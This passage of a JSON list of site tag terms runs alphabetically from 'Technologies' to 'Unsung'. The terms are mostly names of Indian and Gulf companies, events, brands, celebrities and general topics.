Technologies"},{"term":"S​​warovski​"},{"term":"T Shirt"},{"term":"T Shobhana"},{"term":"T hub Foundation"},{"term":"T1 Prima Truck Racing"},{"term":"T1 Prima Truck Racing Championship"},{"term":"T2"},{"term":"T20 Cricket League"},{"term":"T20 Cricket Leagues"},{"term":"T20 International Series"},{"term":"T4U"},{"term":"TA Pai Management Institute"},{"term":"TAC Security"},{"term":"TAF wellness"},{"term":"TAIT Paathshaala"},{"term":"TAJ"},{"term":"TAL"},{"term":"TAL BRABO"},{"term":"TAL Manufacturing Solutions"},{"term":"TALBROS GARDX"},{"term":"TAML"},{"term":"TAMO"},{"term":"TANG"},{"term":"TANKER Foundation"},{"term":"TAPF"},{"term":"TAPMI Brandscan"},{"term":"TASK"},{"term":"TASLC"},{"term":"TASTES OF BRITAIN"},{"term":"TATA AIG General Insurance"},{"term":"TATA Foundation"},{"term":"TATWIR"},{"term":"TB"},{"term":"TB Free"},{"term":"TBB"},{"term":"TBC"},{"term":"TBML"},{"term":"TBS"},{"term":"TCEB"},{"term":"TCEI"},{"term":"TCHFL"},{"term":"TCIEXPRESS"},{"term":"TCL"},{"term":"TCLL"},{"term":"TCNS Clothing"},{"term":"TCS Bangalore"},{"term":"TCS Digital Software and Solutions Group"},{"term":"TCS Financial Solutions"},{"term":"TCS IT Wiz 2016"},{"term":"TCS Software Assurance Contest"},{"term":"TCS World 10 K"},{"term":"TCT"},{"term":"TDBS"},{"term":"TDD lighting"},{"term":"TDI"},{"term":"TDI International School"},{"term":"TDTTA"},{"term":"TE A ME"},{"term":"TEA FESTIVAL"},{"term":"TED Senior Fellow list"},{"term":"TEDx Conference"},{"term":"TEDx Delhi"},{"term":"TEDxHyderabad"},{"term":"TES"},{"term":"TESTimony"},{"term":"TETRA Base Stations"},{"term":"TEXTILES INDIA 2017"},{"term":"TFS"},{"term":"TFT Awards"},{"term":"TGIF India"},{"term":"TGIP"},{"term":"TGS"},{"term":"THE EMAMI WAY"},{"term":"THE GLOBAL GOALS CAMPAIGN"},{"term":"THE LAST MUGHAL"},{"term":"THE WORLD’S LARGEST LESSON INDIA"},{"term":"TI Cycles"},{"term":"TI Cycles of India"},{"term":"TICKET TO HOLLYWOOD"},{"term":"TICTOK"},{"term":"TIDCO"},{"term":"TIE"},{"term":"TIFF"},{"term":"TIFF festival"},{"term":"TIGI"},{"term":"TIME India Awards"},{"term":"TIMELESS TREASURE"},{"term":"TIPA Award"},{"term":"TIRANGAA 2016"},{"term":"TIS"},{"term":"TISS Mumbai"},{"term":"TKT"},{"term":"TLC"},{"term":"TM Forum"},{"term":"TMC"},{"term":"TMF"},{"term":"TNCCI"},{"term":"TOEFL test"},{"term":"TOLA"},{"term":"TOMCOM"},{"term":"TONI\u0026GUY"},{"term":"TOPPERS Talk 2017"},{"term":"TOPSGRUP"},{"term":"TOPSGRUP India"},{"term":"TOURISM MALAYSIA"},{"term":"TP Link RE305"},{"term":"TPLink"},{"term":"TPTL"},{"term":"TPV Technology Limited"},{"term":"TQoL"},{"term":"TRAFI"},{"term":"TRAVEL DIARIES"},{"term":"TRIGENIC FLEX"},{"term":"TRRINGO"},{"term":"TRS"},{"term":"TSSDM"},{"term":"TSUNAMI"},{"term":"TSW"},{"term":"TTF Exhibition"},{"term":"TTK Protective Device"},{"term":"TTL"},{"term":"TTRO"},{"term":"TTSL"},{"term":"TURBOQUAD"},{"term":"TUV300"},{"term":"TV Actor"},{"term":"TV Ads"},{"term":"TV Channel"},{"term":"TV Days"},{"term":"TV Piracy"},{"term":"TV Sales"},{"term":"TV Show Profile"},{"term":"TV Today network"},{"term":"TV actress"},{"term":"TV advertisements"},{"term":"TV commercials"},{"term":"TV news"},{"term":"TV viewing"},{"term":"TV18 Broadcast"},{"term":"TVS EUROGRIP"},{"term":"TVS Motor"},{"term":"TVS Racing"},{"term":"TVS SRICHAKRA"},{"term":"TVS TYRES"},{"term":"TWIN PROJECTS"},{"term":"TWO APEX BODIES"},{"term":"TWTC"},{"term":"Taare Zameen Par"},{"term":"Tabla Tribute"},{"term":"Table"},{"term":"Table Reservations"},{"term":"Tablets \u0026 Accessories"},{"term":"Tabu"},{"term":"Tacton Systems"},{"term":"Tafe Group"},{"term":"Tagore Garden"},{"term":"Tail Lovers Company"},{"term":"Taipei International Convention Center"},{"term":"Taipei World Trade Center"},{"term":"Taiwan Excellence Awards"},{"term":"Taiwan Textile Federation"},{"term":"Taiwanese Fruit Tart"},{"term":"Taj Chandigarh"},{"term":"Taj Coromandel"},{"term":"Taj Deccan"},{"term":"Taj Gateway"},{"term":"Taj Hotel"},{"term":"Taj Hotels Palaces Resorts Safaris"},{"term":"Taj Land’s End"},{"term":"Taj Mahal Hotel"},{"term":"Taj Mahal Palace"},{"term":"Taj Mahal Palace Hotel"},{"term":"Take Supply Chain"},{"term":"Takenobu Yamane"},{"term":"Taking Fire Live"},{"term":"Takshashila"},{"term":"Talabat"},{"term":"Talend"},{"term":"Talent Track Awards"},{"term":"Talent hunt"},{"term":"Talking Treads"},{"term":"Tallinn Historical Hotels"},{"term":"Tamaal Roy"},{"term":"Tamal Patra"},{"term":"Tamana"},{"term":"Tamana Bhatia"},{"term":"Tamana Foundation"},{"term":"Tamannaah"},{"term":"Tamarind Fruit"},{"term":"Tamasha"},{"term":"Tamil Film"},{"term":"Tamil Nadu Industrial Development Corporation"},{"term":"Tamil Nadu Premier League"},{"term":"Tamilnadu"},{"term":"Tamron"},{"term":"Tandoori Dishes"},{"term":"Tangerine"},{"term":"Tangerine Oranges"},{"term":"Tango"},{"term":"Tango Wellness Motivator"},{"term":"Tango social"},{"term":"Tango workshops"},{"term":"Tanikella Bharani"},{"term":"Tanishq Niloufer collection"},{"term":"Tanla Solutions' discussion on ‘Excellence in Adversity'"},{"term":"Tannishtha Chatterjee"},{"term":"Tanuj Virwani"},{"term":"Tanvi Deshpande"},{"term":"Tanvi lad"},{"term":"Tanya Sharma"},{"term":"Tapan Sangal"},{"term":"Tappp"},{"term":"Tapsee Pannu"},{"term":"Tara Sharma"},{"term":"Taraak Mehta Ka Ooltah Chashmah"},{"term":"Targeted therapy"},{"term":"Targus Asia Pacific"},{"term":"Targus India"},{"term":"Targus Travel Dock"},{"term":"Targus iPad Pro"},{"term":"Tariffs"},{"term":"Tarik Taman"},{"term":"Tarkash Live"},{"term":"Tasha Kapoor"},{"term":"TaskBob"},{"term":"Tasty Milk"},{"term":"Tasveer"},{"term":"Tata 407"},{"term":"Tata AIA"},{"term":"Tata Advanced Material Limited"},{"term":"Tata AutoComp Systems"},{"term":"Tata Autocomp"},{"term":"Tata Building India"},{"term":"Tata Capital Housing Finance Limited"},{"term":"Tata Capital Limited"},{"term":"Tata Central Archives"},{"term":"Tata Coffee"},{"term":"Tata Communications"},{"term":"Tata Daewoo"},{"term":"Tata Docomo Business Services"},{"term":"Tata Global Beverages"},{"term":"Tata Hitachi Construction Machinery"},{"term":"Tata Housing Development"},{"term":"Tata Industries"},{"term":"Tata Institute of Social Science"},{"term":"Tata Interactive Systems"},{"term":"Tata International Limited"},{"term":"Tata Leaders"},{"term":"Tata Medical College"},{"term":"Tata Memorial Center"},{"term":"Tata Memorial Hospital Bone Bank"},{"term":"Tata Motor"},{"term":"Tata Motors Group"},{"term":"Tata Nullore Estates"},{"term":"Tata Power Club Enerji"},{"term":"Tata Power Renewable Energy Limited"},{"term":"Tata Power SED"},{"term":"Tata Power's TPSDI has set up four Skill Development Training Hubs to empower India's future with holistic development"},{"term":"Tata Projects Limited"},{"term":"Tata STRIVE"},{"term":"Tata Sky Gurus"},{"term":"Tata Sky Hollywood Winners"},{"term":"Tata Sky Kids"},{"term":"Tata Sky Mumbai Film Festival"},{"term":"Tata Sky Music"},{"term":"Tata Steel Group"},{"term":"Tata Tea Kanan Devan"},{"term":"Tata Tea Teaveda"},{"term":"Tata Tele Service"},{"term":"Tata Theatre"},{"term":"Tata Unistore"},{"term":"Tata Xenon Yodha"},{"term":"Tata companies"},{"term":"Tatiana Maslany"},{"term":"Tattva School"},{"term":"Tatva"},{"term":"Tavant salesforce"},{"term":"Tax Base"},{"term":"Tax Benefits"},{"term":"Tax free dividend"},{"term":"Tax optimiser"},{"term":"Tax planning"},{"term":"Taxi Driver"},{"term":"Taylor Swift"},{"term":"Tea Bottles"},{"term":"Tea Cafe"},{"term":"Tea Plantation Associations in India"},{"term":"Tea Sets"},{"term":"Tea Trails"},{"term":"Tea lover"},{"term":"Tea painting"},{"term":"Teacher Excellence Award"},{"term":"Teacher Training"},{"term":"Teacher Training Certificate"},{"term":"Teachers Art Exhibition"},{"term":"Teacher’s Day"},{"term":"Teaching Knowledge Test"},{"term":"Teaching techniques"},{"term":"Team Astral"},{"term":"Team Core"},{"term":"Team Dangal"},{"term":"Team Everest"},{"term":"Team Gujarat Warriors"},{"term":"Team Harmony"},{"term":"Team India Jersey"},{"term":"Team Motopark"},{"term":"Team NeXT"},{"term":"Team Neethi"},{"term":"Team Rally"},{"term":"Teamwork Communications Group"},{"term":"Teamwork Health"},{"term":"Tech Fashion Tour"},{"term":"Tech Mahindra"},{"term":"Tech Research"},{"term":"TechBytes 2017"},{"term":"TechConX 2017"},{"term":"TechGenYZ"},{"term":"Technical professional"},{"term":"Technological"},{"term":"Technology Assets"},{"term":"Technology Conference 2017"},{"term":"Technology Fair 2017"},{"term":"Technology Laptop"},{"term":"Technology."},{"term":"TechnologySmart Watch"},{"term":"Technopak"},{"term":"Technopark"},{"term":"Techook"},{"term":"Teddy Toes"},{"term":"Teej"},{"term":"Teej festival"},{"term":"Teenage Mutant Ninja Turtles"},{"term":"Tees"},{"term":"Teesside University"},{"term":"Tej Patta"},{"term":"Tejari"},{"term":"Tejinder Pal Setia"},{"term":"Tejinder Singh Maan"},{"term":"Tel Aviv service"},{"term":"Telanagana"},{"term":"Telangana Academy for Skill and Knowledge"},{"term":"Telangana State Skill Development Mission"},{"term":"Telecom Regulatory Authority of India"},{"term":"Telecom industry"},{"term":"Telecommunication"},{"term":"Telecommunications and Regulatory Authority"},{"term":"Telecoms"},{"term":"Telegu"},{"term":"Telematics4U Services"},{"term":"Telenor"},{"term":"Telephoto zoom"},{"term":"Teleradiology Solutions"},{"term":"Television Actor"},{"term":"Television Actresses"},{"term":"Television Channel"},{"term":"Television Shows"},{"term":"Television actress"},{"term":"Television broadcast rights"},{"term":"Telly Celebs"},{"term":"Telr"},{"term":"Telstra TV"},{"term":"Telugu New Year"},{"term":"Telugu movies"},{"term":"Temasek"},{"term":"Temp Holdings"},{"term":"Temple Bay at Mamallapuram"},{"term":"Ten Sports"},{"term":"Tenable Network Security"},{"term":"Tendulkar"},{"term":"Tenth Studio Album"},{"term":"Teradata"},{"term":"Teri Meri Love Stories"},{"term":"Terry Fox Foundation"},{"term":"Terry Fox Run"},{"term":"Tertiary Treatment Reverse Osmosis"},{"term":"Terumo Medical Corporation"},{"term":"Tessolve Embedded Systems"},{"term":"Test Series"},{"term":"Test centre"},{"term":"Tetley"},{"term":"Tetley Super Green Tea"},{"term":"Tetra Pak"},{"term":"Tetra Pak India"},{"term":"TetraMAX II"},{"term":"Textile Industry"},{"term":"Textile projects"},{"term":"Tez Raftaar"},{"term":"Tezpur"},{"term":"Thai Trade Centre"},{"term":"Thaikkudam Bridge"},{"term":"Thailand Convention and Exhibition Bureau"},{"term":"Thailand Week"},{"term":"Thailand exhibition"},{"term":"Thandai"},{"term":"Thane District Table Tennis Association"},{"term":"Thane Traffic Police"},{"term":"Thapar University"},{"term":"The Akshaya Patra Foundation"},{"term":"The Amazing Spiderman 2"},{"term":"The Art Trisomy 21"},{"term":"The Ashoka"},{"term":"The Asian Hospital Management Awards"},{"term":"The Bar"},{"term":"The Bento Box"},{"term":"The Big 5 Outdoor Design and Build Show"},{"term":"The Big Billion Days"},{"term":"The Brand Brewery"},{"term":"The Brand Trust Report"},{"term":"The Brewhouse"},{"term":"The Bridge"},{"term":"The British Council"},{"term":"The Buddy Project"},{"term":"The Career Guidance Seminar"},{"term":"The Chainsmokers"},{"term":"The Chennai Silks"},{"term":"The Cofounder"},{"term":"The Communicator of the Decade"},{"term":"The Complete Man"},{"term":"The Cookhouse"},{"term":"The Crest"},{"term":"The Cultural"},{"term":"The Dark Side of Light"},{"term":"The Dark Star"},{"term":"The Darzi Bar and Kitchen"},{"term":"The Disco Edition"},{"term":"The Dream Home Expo"},{"term":"The Dressing Room"},{"term":"The Escape Luxury Spa"},{"term":"The Filipino Times"},{"term":"The Fragile X Society"},{"term":"The Franchise India 2016"},{"term":"The Frat House"},{"term":"The Freedom Ride"},{"term":"The Funky Flakes"},{"term":"The G Minors"},{"term":"The Garden City"},{"term":"The Ghanta Awards"},{"term":"The Giftree"},{"term":"The Great Entertainment"},{"term":"The Great Grover Wine Festival"},{"term":"The Great Honda Fest"},{"term":"The Great Indian Career Challenge"},{"term":"The Great Indian Wedding Planner"},{"term":"The Guild"},{"term":"The Habitat Centre"},{"term":"The Hangar"},{"term":"The Hidden Door"},{"term":"The High Spirits"},{"term":"The Hindustan Leadership Summit"},{"term":"The Hotel Show"},{"term":"The House of Mirabella"},{"term":"The House of Tea"},{"term":"The Ideaz Factory"},{"term":"The Indian chapter of the Association"},{"term":"The International Institute of Health Management Research"},{"term":"The Invincible"},{"term":"The JSW Sports Excellence Program"},{"term":"The Juice Magazine"},{"term":"The LOUNGE"},{"term":"The Label Bazaar"},{"term":"The Lalit New Delhi"},{"term":"The Lallantop"},{"term":"The Latin Circus"},{"term":"The Law of Economics"},{"term":"The Law of Spirituality"},{"term":"The Leela Ambience"},{"term":"The Leela Ambience Convention Hotel"},{"term":"The Leela Ambience Gurugram"},{"term":"The Leela Ambience Hotel"},{"term":"The Lions Club International"},{"term":"The Live Love Laugh Foundation"},{"term":"The Long Bar"},{"term":"The Luxury Chronicle"},{"term":"The MAVERICKS"},{"term":"The Madras Canine Club"},{"term":"The Magnolias"},{"term":"The Maini Brothers"},{"term":"The Man Company"},{"term":"The Marina"},{"term":"The Message"},{"term":"The Millionaire"},{"term":"The Mumbai LitFest"},{"term":"The NDTV Car"},{"term":"The National Inclusion Cup"},{"term":"The New York Collection"},{"term":"The Open Group"},{"term":"The Order of Things"},{"term":"The Palm Drive"},{"term":"The Parallel Music Fest"},{"term":"The Parikrma Address School Health Awards"},{"term":"The Park Hotels"},{"term":"The Pepe Jeans"},{"term":"The Presidio"},{"term":"The Pride Hotel"},{"term":"The Prince Of Kolkata"},{"term":"The Prince of Bali"},{"term":"The Quint"},{"term":"The Rotary Club"},{"term":"The Rotary International"},{"term":"The Royal Harmony"},{"term":"The Royal Repast"},{"term":"The Scent Studio"},{"term":"The Search For Everything"},{"term":"The Shop"},{"term":"The Silk Route"},{"term":"The Somaiya School"},{"term":"The Sound of Waves"},{"term":"The Square"},{"term":"The Stagz"},{"term":"The Star of the Millennium"},{"term":"The Startup World"},{"term":"The Statesman"},{"term":"The Sugar Technologists Association of India"},{"term":"The Sweden India Nobel Memorial Quiz"},{"term":"The Taj West End"},{"term":"The Times of India Lit Fest"},{"term":"The Tipsy Bull"},{"term":"The Travellers Trunks"},{"term":"The Truck Network"},{"term":"The University of Warwick"},{"term":"The Vission Eye Center"},{"term":"The Voice"},{"term":"The Voice India"},{"term":"The Voice India Coaches"},{"term":"The Voice India Season 2"},{"term":"The Voice Indian Kids"},{"term":"The Warrior"},{"term":"The Warrior Lion Heart"},{"term":"The Westin"},{"term":"The Wild Blast Party"},{"term":"The Wishing Chair"},{"term":"The World Trade Centre"},{"term":"The Yellow Chilli"},{"term":"The evergreen"},{"term":"TheAgrihub"},{"term":"TheQuint"},{"term":"Theater"},{"term":"Theatre Group"},{"term":"Theatre Schools"},{"term":"Thematic exhibition"},{"term":"Theme"},{"term":"Theme Water Parks"},{"term":"Themis Foundation"},{"term":"Therapy Management"},{"term":"Therapy centres"},{"term":"Thermaltake India"},{"term":"Thermo King"},{"term":"Thermoplastics"},{"term":"They keep you cool and look cool too"},{"term":"Thiagarajar School of Management"},{"term":"Thiago Cunha"},{"term":"Thick Hair"},{"term":"Thicker Hair"},{"term":"Thierry Henry"},{"term":"ThinBook"},{"term":"ThinOptics"},{"term":"ThingsMeet Solutions"},{"term":"Thinkstr"},{"term":"Third Quarter"},{"term":"Thomas Cook Tours"},{"term":"Thomson Reuters"},{"term":"Thota Vaikuntam"},{"term":"Three Wheeler"},{"term":"Three wheelers"},{"term":"Thums Up Thunder Challenge"},{"term":"Thums Up VEER"},{"term":"Thunderbolt 3"},{"term":"Thyagraj Stadium"},{"term":"Thyrocare"},{"term":"TiE Global Summit"},{"term":"TiVo devices"},{"term":"Ticket sales"},{"term":"TicketGenie"},{"term":"Tie Lumis"},{"term":"Tiffany"},{"term":"Tiger Cup"},{"term":"Tiger Woods"},{"term":"Tihar Jail"},{"term":"Tiki Tribe"},{"term":"Tikka Trail"},{"term":"Tile"},{"term":"Time Inc"},{"term":"TimeXtender"},{"term":"Timeless Beauty"},{"term":"Times Conferences Limited"},{"term":"Times Higher Education"},{"term":"Times Internet"},{"term":"Times Internet Venture"},{"term":"Times Music"},{"term":"Times Network"},{"term":"Times Now"},{"term":"Times Utsav Festival"},{"term":"TimesPro"},{"term":"Timing"},{"term":"Timken India"},{"term":"Tina Dutta"},{"term":"Tinder Social"},{"term":"Tinkle"},{"term":"Tiny Trinkets"},{"term":"Tinytapps software"},{"term":"Tips to store"},{"term":"Tiruvallur"},{"term":"Tisca Chopra"},{"term":"Tissot"},{"term":"Tissot Quickster"},{"term":"Tisva luminaires"},{"term":"Titan"},{"term":"Titans"},{"term":"Title"},{"term":"Title song"},{"term":"Titles"},{"term":"Tivoli Garden Chattarpur"},{"term":"Toaster"},{"term":"Tobacco product"},{"term":"Toddler Nutrition Workshop"},{"term":"Toilets"},{"term":"Token of Love"},{"term":"Tokyo Stock Exchange"},{"term":"Tollywood Stars"},{"term":"Tollywood movies"},{"term":"Tomato"},{"term":"Tomorrow India Global Summit"},{"term":"Tomorrows India"},{"term":"Tomorrows India Global Summit"},{"term":"ToneTag"},{"term":"Tongtai"},{"term":"Tongtai Machine Tool"},{"term":"Tony \u0026 Guy"},{"term":"Tony Fernandes"},{"term":"Toonz"},{"term":"Toonz Retail India"},{"term":"Top Corporates"},{"term":"Top Indian Athletes"},{"term":"Top Recruitments"},{"term":"TopGear India Magazine"},{"term":"Topgear Magazine"},{"term":"Topical Advertising"},{"term":"Tops"},{"term":"Topshield"},{"term":"Topshield Security"},{"term":"Topsline 1252"},{"term":"Toronto"},{"term":"Touch Range"},{"term":"Touchkin"},{"term":"Touchline Technologies"},{"term":"Tour De Force"},{"term":"Tourism Awards"},{"term":"Tourism Fiji"},{"term":"Tourist Janpath"},{"term":"Tournaments"},{"term":"Township"},{"term":"Toy Company"},{"term":"Toyota Caravan"},{"term":"Toyota Fortuner"},{"term":"Toyota Mobility Foundation"},{"term":"Toyota Safety Education Programme"},{"term":"Toyota Technical Training Institute"},{"term":"Tpot"},{"term":"Track"},{"term":"Tractors and Farm Equipment"},{"term":"Trade Based Money Laundering"},{"term":"Trade Show"},{"term":"Trade relations"},{"term":"TradeWinds Shipowners Forum"},{"term":"Trading Platform"},{"term":"Traditional Craft"},{"term":"Traditional Jewellery"},{"term":"Traditional Physical Access Cards"},{"term":"Traditional Yoga"},{"term":"Traffic Personnel"},{"term":"Traffic cops"},{"term":"Train Delay Index"},{"term":"Train travel"},{"term":"Training managers"},{"term":"Training.com"},{"term":"Trakinvest"},{"term":"Trampoline park"},{"term":"Tranquini"},{"term":"TransStadia"},{"term":"Transfer"},{"term":"Transfer Money"},{"term":"Transit 360 Spinner"},{"term":"Transit App"},{"term":"Translate"},{"term":"Transporation"},{"term":"TravHQ"},{"term":"Travel Food Services"},{"term":"Travel Gift Card"},{"term":"Travel Leisure India"},{"term":"Travel Mart"},{"term":"Travel Quest"},{"term":"Travel Retail"},{"term":"Travel Trends"},{"term":"Travel Well"},{"term":"Travel and Tourism Fair"},{"term":"Travel and Win"},{"term":"Travel buddy"},{"term":"Travel trade show"},{"term":"TravelEasy"},{"term":"TravelEasy Foreign Currency Prepaid Cards"},{"term":"TravelTriangle"},{"term":"Travelers"},{"term":"Traveling"},{"term":"Traveller"},{"term":"Travelling"},{"term":"Travelling campaign"},{"term":"Travelyaari"},{"term":"Travkart"},{"term":"Treatments"},{"term":"Treebo Hangouts"},{"term":"Treebo Summer Carnival"},{"term":"Trees of Smiles"},{"term":"Trend Micro Solution"},{"term":"Trend cuts"},{"term":"Trends 2017"},{"term":"Tresor Paris"},{"term":"Tressmart"},{"term":"Tri Color nuts"},{"term":"Tri Colour Collection"},{"term":"Tri color"},{"term":"TriCore"},{"term":"TriZetto QNXT"},{"term":"TriZetto software"},{"term":"TriactionTM Sports Bras"},{"term":"Tribe by Amrapali"},{"term":"Tribeca Film Festival"},{"term":"Tribhuvan Deo"},{"term":"Tribute to Freedom"},{"term":"Tribute to VEER"},{"term":"Trichology"},{"term":"Tricity"},{"term":"Tricity Fetal Medicine Foundation"},{"term":"Trick"},{"term":"Tricolour Jewellery"},{"term":"Trident"},{"term":"Trident Limited"},{"term":"Trimax"},{"term":"Trinamool Congress"},{"term":"Trio"},{"term":"Trio Tots Don the Spirit of the Tiger"},{"term":"Trio Tots School"},{"term":"Trio Ultima"},{"term":"Trio World School"},{"term":"Trio school"},{"term":"Trio students"},{"term":"Trip Barometer"},{"term":"Trip Tap Toe app"},{"term":"TripAdvisor"},{"term":"TripLink"},{"term":"Trippy Tales"},{"term":"Trips"},{"term":"Triptease"},{"term":"Trisha Krishnan"},{"term":"Trishneet Arora"},{"term":"Trivandrum"},{"term":"Trivarna"},{"term":"Trivarna Hariharan"},{"term":"Trivitron"},{"term":"Trizen Hospitality"},{"term":"Trojan"},{"term":"Trojans"},{"term":"Trombay Thermal Power Station"},{"term":"Tropicana Slice"},{"term":"TruView CLM"},{"term":"Trucking"},{"term":"Trucking Cube"},{"term":"Truckjee"},{"term":"TrucksDekho"},{"term":"True 4G"},{"term":"True Balance"},{"term":"True Sport Performance"},{"term":"True Wanderer"},{"term":"True Wanderers"},{"term":"TrueToOurRoots"},{"term":"TrulyMadly"},{"term":"TrustYou"},{"term":"Trusted Brand"},{"term":"Trusted Brand Award"},{"term":"Tshampua"},{"term":"Tt eSPORTS"},{"term":"Ttown Star Comedian"},{"term":"Tu Hi Tha"},{"term":"Tube Investment"},{"term":"Tube Investments of India Limited"},{"term":"Tula Group"},{"term":"Tula Institute"},{"term":"Tulip Infratech"},{"term":"Tulip Violet"},{"term":"Tum Bin II"},{"term":"Tumkur Road"},{"term":"TumpaKumari"},{"term":"Tunic"},{"term":"Turkey Contest"},{"term":"Tushar Pradhan"},{"term":"Tutor"},{"term":"Tweaking Video"},{"term":"Tween Bra"},{"term":"Twenty Four Seven"},{"term":"Twenty Tibetan Buddhist"},{"term":"Twist Wala Love"},{"term":"Twist of India"},{"term":"Twitter Seva"},{"term":"Two Wheeler Insurance"},{"term":"Tyohar Bade Dilwala"},{"term":"Type 2 Diabetes"},{"term":"Typhoo fruit infusions"},{"term":"TÜV Rheinland India"},{"term":"U Concert live"},{"term":"U Dream"},{"term":"U Ryd Taxis"},{"term":"U16 Y League"},{"term":"UAE Barista Championship"},{"term":"UAE Brewers Cup"},{"term":"UAE Cup Tasters Championships"},{"term":"UAE Flag Day"},{"term":"UAE Government"},{"term":"UAE Latte Art"},{"term":"UAE Ministry of Economy."},{"term":"UAE National Agenda"},{"term":"UAE National Committee"},{"term":"UAE Royals"},{"term":"UAE Sanea"},{"term":"UAE Telecommunications Regulatory Authority"},{"term":"UAE Water Aid Foundation"},{"term":"UAE Water Aid campaign"},{"term":"UAE mGovernment"},{"term":"UAE women entrepreneurs"},{"term":"UAE.Telecom"},{"term":"UAG"},{"term":"UBA PRO"},{"term":"UBA Pro Basketball"},{"term":"UBA Pro Basketball Leagu"},{"term":"UBM"},{"term":"UBM Index Trade Fairs"},{"term":"UBM Index Trade FairsFairs"},{"term":"UC Web India"},{"term":"UCD"},{"term":"UCO Bank"},{"term":"UDM Events"},{"term":"UEFA Champions League"},{"term":"UEFA EURO 2016"},{"term":"UEL"},{"term":"UFC"},{"term":"UFI"},{"term":"UFO Moviez"},{"term":"UG program"},{"term":"UGC"},{"term":"UI"},{"term":"UIDAI"},{"term":"UIFN"},{"term":"UIMI Technologies"},{"term":"UK Alumni digital innovation fund"},{"term":"UK College"},{"term":"UK Employer"},{"term":"UK India Education Research Initiative"},{"term":"UK India Education Week"},{"term":"UK alumni"},{"term":"UK higher education"},{"term":"UK university"},{"term":"UKIERI"},{"term":"UL ChildAware"},{"term":"UL Consumer and retail services"},{"term":"ULBs"},{"term":"UM International"},{"term":"UMANG"},{"term":"UN"},{"term":"UN General Assembly"},{"term":"UN Global Compact"},{"term":"UN PRI"},{"term":"UN Women UK National Committee"},{"term":"UN World Tourism Organization"},{"term":"UNAI"},{"term":"UNCTAD Empretec Women"},{"term":"UNCUT"},{"term":"UNDESA"},{"term":"UNESCO"},{"term":"UNESCO Week"},{"term":"UNGC"},{"term":"UNICEF India"},{"term":"UNISON"},{"term":"UNITAID"},{"term":"UNLIMITED DATA"},{"term":"UNWTO"},{"term":"UOW"},{"term":"UP"},{"term":"UP Elections"},{"term":"UP Tourism"},{"term":"UPASI"},{"term":"UPM"},{"term":"UPS Foundation"},{"term":"UPSC Mains Exam"},{"term":"UPVC Pipes"},{"term":"UPVC windows"},{"term":"URJA Awards"},{"term":"URYD TRANSPORT SOLUTIONS"},{"term":"US Department of State"},{"term":"US Healthcare"},{"term":"US Kids European Golf Championship 2016"},{"term":"US Presidential election"},{"term":"USA UnivQuest"},{"term":"USB"},{"term":"USB Travel Charger"},{"term":"USB charger"},{"term":"USB ports"},{"term":"USC"},{"term":"USC Viterbi School of Engineering"},{"term":"USK Foundation"},{"term":"USP Studios Catalogue"},{"term":"UTDB"},{"term":"UTI"},{"term":"UTI Mastershare"},{"term":"UTI Mid Cap Fund"},{"term":"UTMB 2016"},{"term":"UTV"},{"term":"UV protection"},{"term":"UV radiation"},{"term":"UXURIOUS DESIGN STUDIO"},{"term":"Uber Chennai"},{"term":"Uber Driver"},{"term":"Uber Inc"},{"term":"Uber drivers"},{"term":"UberWEDDINGS"},{"term":"Uberlux"},{"term":"Udanta Singh"},{"term":"Uday Salunkhe"},{"term":"Udayan Shanlini Foundation"},{"term":"Udit Narayan"},{"term":"Udo"},{"term":"Udyog Rattan Award"},{"term":"Ugadi"},{"term":"UiPath"},{"term":"Ukdiche Modak"},{"term":"Ukraine Snowdrop"},{"term":"Ullas Trust"},{"term":"Ultimate Boxing Championship 2016"},{"term":"Ultimate Security"},{"term":"Ultisys"},{"term":"Ultra"},{"term":"Ultra Group"},{"term":"Ultra Slim Credit Card"},{"term":"Ultrasonic Diffuser"},{"term":"Uma Bardhan"},{"term":"Uma Bharti"},{"term":"Uma Nair"},{"term":"Umang Taneja"},{"term":"Umbilical Cord Blood Banking"},{"term":"Umbrella with Raindrops"},{"term":"Un Nostalgic"},{"term":"UnHungryIndia"},{"term":"Unarvugal"},{"term":"Unassumed"},{"term":"Unbxd"},{"term":"Under privileged children"},{"term":"Underinsurance"},{"term":"Underinsured"},{"term":"Underpriviledged kids"},{"term":"Underprivileged children"},{"term":"Underprivileged students"},{"term":"Unemployment Insurance"},{"term":"Ungalukagha Charitable Trust"},{"term":"Unichem"},{"term":"Unichem Laboratories Limited"},{"term":"Unified Access Gateway"},{"term":"Unified Council"},{"term":"Unified Enterprise Mobility"},{"term":"Unified Payment Interface"},{"term":"Uniforms"},{"term":"Uninterrupted Power Manager"},{"term":"Uninvited Comedians"},{"term":"Union Budget Expectations"},{"term":"Union Coop"},{"term":"Uniper"},{"term":"Uniper Power Services"},{"term":"Unique Food Camp"},{"term":"Unique referral Program"},{"term":"Unisex"},{"term":"Unisys ClearPath"},{"term":"Unisys Stealth"},{"term":"Unite Cloud"},{"term":"United Basketball Alliance"},{"term":"United Foods Company"},{"term":"United Kingdom"},{"term":"United Nations Academic Impact"},{"term":"United Nations Children Fund"},{"term":"United Nations Day"},{"term":"United Nations Department of Economics and Social Affairs"},{"term":"United Nations Foundation"},{"term":"United Nations Global Compact"},{"term":"United Payment Interface"},{"term":"United Planters Association of Southern India"},{"term":"United Spirits"},{"term":"United States"},{"term":"United States Soybean Export Council"},{"term":"United States of America"},{"term":"Unitus Impact Livelihood Fund"},{"term":"Unity Group"},{"term":"Univ of Virginia biz school"},{"term":"Univeristy"},{"term":"Universal Business School"},{"term":"Universal International Free phone number"},{"term":"Universal Music India"},{"term":"Universal Power Bank"},{"term":"Universal Robots"},{"term":"Universities New Zealand"},{"term":"Universities of the Future"},{"term":"University College of Bahrain"},{"term":"University College of Dublin"},{"term":"University Grants Commission"},{"term":"University Research Fellowships"},{"term":"University of Bath"},{"term":"University of British Columbia"},{"term":"University of Delhi"},{"term":"University of Dubai"},{"term":"University of East London"},{"term":"University of Glasgow"},{"term":"University of Hyderabad"},{"term":"University of Kashmir"},{"term":"University of Leeds"},{"term":"University of London International Programmes"},{"term":"University of Missouri"},{"term":"University of North Florida"},{"term":"University of Oxford"},{"term":"University of Sunshine Coast"},{"term":"University of Sydney"},{"term":"University of Virginia Darden School of Business"},{"term":"University of Warwick Delhi Summer School"},{"term":"University of Wollongong"},{"term":"Unleash Digital"},{"term":"Unlimited Beverages"},{"term":"Unlimited Dimsum Dinner"},{"term":"Unlimited Lingering"},{"term":"Unlimited Offers"},{"term":"Unlimited virtual color"},{"term":"Unnati Foundation"},{"term":"Unnati Project"},{"term":"Unnisys"},{"term":"Unparalleled Selfie Experience"},{"term":"Unplugged Night"},{"term":"Unsecured Notes"},{"term":"Unsung 